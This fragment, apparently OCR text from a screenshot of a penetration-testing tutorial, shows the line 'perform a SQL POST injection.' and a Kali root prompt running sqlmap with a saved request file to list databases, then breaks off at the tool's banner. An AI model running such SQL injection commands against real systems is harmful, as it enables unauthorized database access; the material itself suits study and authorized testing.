
perform a SQL POST injection.
root@kali:~# sqlmap -r r.txt --dbs

        ___

       __H__                                                
 ___ ___[.]_____ ___ ___  {1.4#stable}                      